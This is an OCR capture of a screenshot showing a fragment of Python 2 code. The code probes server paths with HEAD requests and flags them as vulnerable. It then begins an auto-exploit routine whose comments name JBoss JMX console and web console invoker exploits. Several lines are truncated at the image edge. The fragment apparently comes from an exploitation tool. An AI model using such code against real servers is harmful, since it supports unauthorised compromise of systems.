
            conn = getConnection(url)
            conn.request("HEAD", path[i])
            path[i] = conn.getresponse().status
            if path[i] == 200 or path[i] == 500:
                print RED + "[ VULNERABLE ]" + E
            else: print GREEN + "[ OK ]"
            conn.close()
        except:
            print RED + "\n [ * ] An error ocurr
            path[i] = 505
    return path
def autoExploit(url, type):
    # exploitJmxConsoleFileRepository: tested an
    # exploitJmxConsoleMainDeploy:     tested an
    # exploitWebConsoleInvoker:        tested an